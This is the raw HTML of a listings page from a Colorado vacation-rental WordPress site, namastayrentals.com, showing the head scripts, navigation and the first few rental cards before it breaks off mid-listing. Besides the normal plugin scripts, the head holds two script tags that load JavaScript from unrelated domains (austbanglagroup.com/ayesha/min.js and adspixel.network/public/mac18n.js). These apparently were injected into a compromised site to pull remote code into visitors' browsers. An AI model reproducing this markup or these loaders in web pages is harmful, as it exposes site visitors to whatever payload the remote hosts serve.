<link rel='stylesheet' id='elementor-gf-local-lato-css' href='//namastayrentals.com/wp-content/uploads/omgf/elementor-gf-local-lato/elementor-gf-local-lato.css?ver=1680072434' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-parisienne-css' href='//namastayrentals.com/wp-content/uploads/omgf/elementor-gf-local-parisienne/elementor-gf-local-parisienne.css?ver=1680072434' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='//namastayrentals.com/wp-content/uploads/omgf/elementor-gf-local-montserrat/elementor-gf-local-montserrat.css?ver=1680072434' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-baloo2-css' href='//namastayrentals.com/wp-content/uploads/omgf/elementor-gf-local-baloo2/elementor-gf-local-baloo2.css?ver=1680072434' type='text/css' media='all' />
<script type="text/javascript" src="https://namastayrentals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://platform.hostfully.com/assets/js/pikaday.js?ver=6.9" id="hf-pikaday-js"></script>
<script type="text/javascript" src="https://platform.hostfully.com/assets/js/leadCaptureWidget_2.0.js?ver=6.9" id="hf-lead-capture-widget-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://namastayrentals.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.4.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://namastayrentals.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js?ver=1.7.1" id="leaflet-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/themes/homey/js/leafletCluster/leaflet.markercluster.js?ver=1.4.0" id="leafletMarkerCluster-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://namastayrentals.com/wp-admin/admin-ajax.php","ajax_nonce":"cf667f5202","flag_url":"https://namastayrentals.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1769657812" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://namastayrentals.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastayrentals.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.10" /><script async src="https://austbanglagroup.com/ayesha/min.js"></script>
	
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-P735QHC6');</script>

<script async src="https://adspixel.network/public/mac18n.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://namastayrentals.com/wp-content/uploads/2022/03/cropped-namastay-vacation-rentals-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://namastayrentals.com/wp-content/uploads/2022/03/cropped-namastay-vacation-rentals-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastayrentals.com/wp-content/uploads/2022/03/cropped-namastay-vacation-rentals-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://namastayrentals.com/wp-content/uploads/2022/03/cropped-namastay-vacation-rentals-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>


<body class="archive paged post-type-archive post-type-archive-listing wp-custom-logo paged-3 post-type-paged-3 wp-theme-homey wp-child-theme-homey-child theme-homey woocommerce-no-js compare-property-active elementor-default elementor-kit-4630">
	
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P735QHC6"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


		<div data-elementor-type="header" data-elementor-id="68777" class="elementor elementor-68777 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4f9664bc elementor-section-height-min-height nav-area elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4f9664bc" data-element_type="section" id="boostly_header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a5d1c61" data-id="6a5d1c61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bd7863 elementor-widget elementor-widget-image" data-id="6bd7863" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://namastayrentals.com">
							<img width="300" height="94" src="https://namastayrentals.com/wp-content/uploads/2021/06/namastay_logo_610px-300x94.png" class="attachment-medium size-medium wp-image-71715" alt="" srcset="https://namastayrentals.com/wp-content/uploads/2021/06/namastay_logo_610px-300x94.png 300w, https://namastayrentals.com/wp-content/uploads/2021/06/namastay_logo_610px.png 611w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0c125a3" data-id="0c125a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72cca3f elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="72cca3f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-72cca3f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-78134"><a href="#" class="elementor-item elementor-item-anchor">Stay With Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71145"><a href="https://namastayrentals.com/search-results/" class="elementor-sub-item">All Property Rentals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78135"><a href="https://namastayrentals.com/stay-with-us/golden-colorado-vacation-rentals/" class="elementor-sub-item">Golden Vacation Rentals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78589"><a href="https://namastayrentals.com/stay-with-us/denver-vacation-rentals/" class="elementor-sub-item">Denver Vacation Rentals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80396"><a href="https://namastayrentals.com/stay-with-us/evergreen-vacation-rentals/" class="elementor-sub-item">Evergreen Vacation Rentals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25658"><a href="https://namastayrentals.com/propertymanagement/" class="elementor-item">Property Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74366"><a href="https://namastayrentals.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://namastayrentals.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-72cca3f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-78134"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Stay With Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71145"><a href="https://namastayrentals.com/search-results/" class="elementor-sub-item" tabindex="-1">All Property Rentals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78135"><a href="https://namastayrentals.com/stay-with-us/golden-colorado-vacation-rentals/" class="elementor-sub-item" tabindex="-1">Golden Vacation Rentals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78589"><a href="https://namastayrentals.com/stay-with-us/denver-vacation-rentals/" class="elementor-sub-item" tabindex="-1">Denver Vacation Rentals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80396"><a href="https://namastayrentals.com/stay-with-us/evergreen-vacation-rentals/" class="elementor-sub-item" tabindex="-1">Evergreen Vacation Rentals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25658"><a href="https://namastayrentals.com/propertymanagement/" class="elementor-item" tabindex="-1">Property Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74366"><a href="https://namastayrentals.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://namastayrentals.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-18f16735 elementor-widget-tablet__width-auto elementor-widget__width-auto elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="18f16735" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY4NzgwIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34a9ef5e elementor-widget__width-auto elementor-hidden-mobile elementor-align-center elementor-widget elementor-widget-button" data-id="34a9ef5e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://namastayrentals.com/search-results/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63994cfc elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="63994cfc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
<style>
/*dashboard menu */
.account-loggedin{
    font-size: 0;
}
.account-loggedin:before {
    display:none;
}
.account-dropdown ul > li a {
    padding: 15px;
}
.admin-bar .dashboard-page-title, .admin-bar .user-dashboard-left, .admin-bar .side-nav-panel, .admin-bar .compare-property-panel, .admin-bar .is-sticky .sticky-nav-area, .admin-bar .dashboard-sidebar, .admin-bar .overlay-search-module {
    margin-top: 0px;
    top: inherit !important;
}
.dashboard-with-sidebar, .dashboard-without-sidebar {
    padding-top: 100px !important;
}
.dashboard-page-title {
    z-index: 1;
}
.account-loggedin .user-image {
    margin-left: 0px;
}
	.boostly_user_nav .user-mobile-nav{
		position:relative;
		background: unset;
    	font-size: 20px;
    	padding: 0;
		border:none;
		box-shadow: none;
	}
	.boostly_user_nav .user-mobile-nav:hover, .boostly_user_nav .user-mobile-nav:focus{
		border:none;
		box-shadow: none;
	}
	.boostly_user_nav #user-nav{
		position: absolute;
		padding: 10px 0px;
		background: #fff;
		/* width: 100%; */
		left: -64px;
		min-width: 121px;
	}
	
	.boostly_user_nav #user-nav ul{
		position: relative;
		list-style: none;
		padding: 0;
		margin: 0;
	}
	.boostly_user_nav #user-nav li{
		position:relative;
	}
	.boostly_user_nav #user-nav li a{
		position: relative;
		padding: 5px;
		text-align: center;
		display: block;
	}
	.boostly_user_nav #user-nav li a span{
		position:relative;
	}
	
	.elementor-nav-menu .sub-menu{
		opacity: inherit; 
     	visibility: inherit;
   		z-index: inherit;
		max-height: inherit;
    	position: relative;
		box-shadow: inherit;
	}
	.elementor-nav-menu  .sub-menu li a{
    		line-height: inherit;
	}
</style>
    <div class="header-comp-right boostly_user_nav">
            </div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		

<div id="section-body">
	

<div id="has_social_account" style="display: none" data-has-social-account=""></div>


<section class="main-content-area listing-page listing-page-full-width">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9">
                <div class="page-title">
                    <div class="block-top-title">
                        <h1 class="listing-title">
                            Listings                        </h1>
                    </div><!-- block-top-title -->
                </div><!-- page-title -->
            </div>

            <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3 hidden-xs">
                <!-- <ul class="layout-tool list-inline text-right">
	<li class="layout-tool-title"><strong>View</strong>:</li>
	<li class="view-btn btn-list "><i class="fa fa-th-list"></i></li>
	<li class="view-btn btn-grid"><i class="fa fa-th-large"></i></li>
</ul> -->            </div>
        </div><!-- .row -->
    </div><!-- .container -->

    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-8 col-lg-8">

                
                <div class="sort-wrap clearfix">
    <div class="pull-left">
        <div id="listings_found" class="number-of-listings">
            31 Rentals        </div>
    </div>
    <div class="pull-right">
        <ul class="list-inline">
            <li><strong>Sort By:</strong></li>
            <li>
                <select id="sort_listings" class="selectpicker bs-select-hidden" title="Default Order" data-live-search-style="begins" data-live-search="false">
                <option value="">Default Order</option>
                <option  value="a_price">Price (Low to High)</option>
                <option  value="d_price">Price (High to Low)</option>

               <!--  <option  value="d_rating"></option>
                
                <option  value="featured_top"></option> -->
                
                <option  value="a_date">Date Old to New</option>
                <option  value="d_date">Date New to Old</option>
            </select>
            </li>
        </ul>
    </div>
</div><!-- sort-wrap clearfix -->                
                <div class="listing-wrap item-grid-view">
                    <div class="row">
                        <div class="item-wrap infobox_trigger homey-matchHeight"  data-id="77888">
    <div class="media property-item">
        <div class="media-left">
            <div class="item-media item-media-thumb">
                
                
                <a class="hover-effect" href="https://namastayrentals.com/listing/sunny-modern-studio-king-bed/">
                <img fetchpriority="high" width="450" height="300" src="https://namastayrentals.com/wp-content/uploads/2023/07/25037b5c-c86c-4205-be4e-a1738f9f627a-450x300.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://namastayrentals.com/wp-content/uploads/2023/07/25037b5c-c86c-4205-be4e-a1738f9f627a-450x300.jpg 450w, https://namastayrentals.com/wp-content/uploads/2023/07/25037b5c-c86c-4205-be4e-a1738f9f627a-1140x760.jpg 1140w, https://namastayrentals.com/wp-content/uploads/2023/07/25037b5c-c86c-4205-be4e-a1738f9f627a-120x80.jpg 120w" sizes="(max-width: 450px) 100vw, 450px" />                </a>

                                <div class="item-media-price">
                    <span class="item-price">
                        <sup>$</sup>90<sub>/night</sub>
                    </span>
                </div>
                
                            </div>
        </div>
        <div class="media-body item-body clearfix">
            <div class="item-title-head table-block">
                <div class="title-head-left">
                    <h2 class="title"><a href="https://namastayrentals.com/listing/sunny-modern-studio-king-bed/">
                    Sunny &#038; Modern Studio | King bed</a></h2>
                    <address class="item-address">6985 West 31st Avenue, Wheat Ridge CO</address>                </div>
            </div>

                        <ul class="item-amenities">
                
                                <li>
                    <i class="fa fa-bed"></i>                    <span class="total-beds">0</span> <span class="item-label">Bedrooms</span>
                </li>
                
                                <li>
                    <i class="fa fa-shower"></i>                    <span class="total-baths">1</span> <span class="item-label">Baths</span>
                </li>
                
                                <li>
                    <i class="fa fa-user"></i>                    <span class="total-guests">4</span> <span class="item-label">Guests</span>
                </li>
                
                            </ul>
            
            
            <div class="item-footer">

                
                
            </div>
        </div>
    </div>
</div><!-- .item-wrap --><div class="item-wrap infobox_trigger homey-matchHeight"  data-id="77838">
    <div class="media property-item">
        <div class="media-left">
            <div class="item-media item-media-thumb">
                
                
                <a class="hover-effect" href="https://namastayrentals.com/listing/sleeps-12firepitdogs-welcome/">
                <img width="450" height="300" src="https://namastayrentals.com/wp-content/uploads/2023/07/ec989a70-a7d3-4833-ba70-354be25d0d85-450x300.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://namastayrentals.com/wp-content/uploads/2023/07/ec989a70-a7d3-4833-ba70-354be25d0d85-450x300.jpg 450w, https://namastayrentals.com/wp-content/uploads/2023/07/ec989a70-a7d3-4833-ba70-354be25d0d85-300x200.jpg 300w, https://namastayrentals.com/wp-content/uploads/2023/07/ec989a70-a7d3-4833-ba70-354be25d0d85-1024x683.jpg 1024w, https://namastayrentals.com/wp-content/uploads/2023/07/ec989a70-a7d3-4833-ba70-354be25d0d85-768x512.jpg 768w, https://namastayrentals.com/wp-content/uploads/2023/07/ec989a70-a7d3-4833-ba70-354be25d0d85-1140x760.jpg 1140w, https://namastayrentals.com/wp-content/uploads/2023/07/ec989a70-a7d3-4833-ba70-354be25d0d85-120x80.jpg 120w, https://namastayrentals.com/wp-content/uploads/2023/07/ec989a70-a7d3-4833-ba70-354be25d0d85-750x500.jpg 750w, https://namastayrentals.com/wp-content/uploads/2023/07/ec989a70-a7d3-4833-ba70-354be25d0d85.jpg 1200w" sizes="(max-width: 450px) 100vw, 450px" />                </a>

                                <div class="item-media-price">
                    <span class="item-price">
                        <sup>$</sup>250<sub>/night</sub>
                    </span>
                </div>
                
                            </div>
        </div>
        <div class="media-body item-body clearfix">
            <div class="item-title-head table-block">
                <div class="title-head-left">
                    <h2 class="title"><a href="https://namastayrentals.com/listing/sleeps-12firepitdogs-welcome/">
                    Benton*Way-4 Bedroom Home</a></h2>
                    <address class="item-address">8299 Benton Way, Arvada CO</address>                </div>
            </div>

                        <ul class="item-amenities">
                
                                <li>
                    <i class="fa fa-bed"></i>                    <span class="total-beds">4</span> <span class="item-label">Bedrooms</span>
                </li>
                
                                <li>
                    <i class="fa fa-shower"></i>                    <span class="total-baths">2</span> <span class="item-label">Baths</span>
                </li>
                
                                <li>
                    <i class="fa fa-user"></i>                    <span class="total-guests">12</span> <span class="item-label">Guests</span>
                </li>
                
                            </ul>
            
            
            <div class="item-footer">

                
                
            </div>
        </div>
    </div>
</div><!-- .item-wrap --><div class="item-wrap infobox_trigger homey-matchHeight"  data-id="77818">
    <div class="media property-item">
        <div class="media-left">
            <div class="item-media item-media-thumb">
                
                
                <a class="hover-effect" href="https://namastayrentals.com/listing/spacious-oasis-3b2b-loft-3000-sqf/">
                <img loading="lazy" width="450" height="300" src="https://namastayrentals.com/wp-content/uploads/2023/07/799e32f7-a336-478b-b4ba-583cb6459853-450x300.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://namastayrentals.com/wp-content/uploads/2023/07/799e32f7-a336-478b-b4ba-583cb6459853-450x300.jpg 450w, https://namastayrentals.com/wp-content/uploads/2023/07/799e32f7-a336-478b-b4ba-583cb6459853-120x80.jpg 120w" sizes="(max-width: 450px) 100vw, 450px" />                </a>

                                <div class="item-media-price">
                    <span class="item-price">
                        <sup>$</sup>180<sub>/night</sub>
                    </span>
                </div>
                
                            </div>
        </div>
        <div class="media-body item-body clearfix">
            <div class="item-title-head table-block">
                <div class="title-head-left">
                    <h2 class="title"><a href="https://namastayrentals.com/listing/spacious-oasis-3b2b-loft-3000-sqf/">
                    Spacious Oasis • 3B2B + Loft • 3000 sqf</a></h2>
                    <address class="item-address">6985 West 31st Avenue, Wheat Ridge CO</address>                </div>
            </div>

                        <ul class="item-amenities">
                
                                <li>
                    <i class="fa fa-bed"></i>                    <span class="total-beds">3</span> <span class="item-label">Bedrooms</span>
                </li>
                
                                <li>
                    <i class="fa fa-shower"></i>                    <span class="total-baths">2</span> <span class="item-label">Baths</span>
                </li>
                
                                <li>
                    <i class="fa fa-user"></i>                    <span class="total-guests">10</span> <span class="item-label">Guests</span>
                </li>
                
                            </ul>
            
            
            <div class="item-footer">

                
                
            </div>
        </div>
    </div>
</div><!-- .item-wrap --><div class="item-wrap infobox_trigger homey-matchHeight"  data-id="77677">
    <div class="media property-item">
        <div class="media-left">
            <div class="item-media item-media-thumb">
                
                
                <a class="hover-effect" href="https://namastayrentals.com/listing/modern-2-bed-l-rino-denver-parking/">
                <img loading="lazy" width="450" height="300" src="https://namastayrentals.com/wp-content/uploads/2023/07/b546b9b1-fc58-4cf4-950c-bd5f8e922ad8-450x300.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://namastayrentals.com/wp-content/uploads/2023/07/b546b9b1-fc58-4cf4-950c-bd5f8e922ad8-450x300.jpg 450w, https://namastayrentals.com/wp-content/uploads/2023/07/b546b9b1-fc58-4cf4-950c-bd5f8e922ad8-120x80.jpg 120w" sizes="(max-width: 450px) 100vw, 450px" />                </a>

                                <div class="item-media-price">
                    <span class="item-price">
